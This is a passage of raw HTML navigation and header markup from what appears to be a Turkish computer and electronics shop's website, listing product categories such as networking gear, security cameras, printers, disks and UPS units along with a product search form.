dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
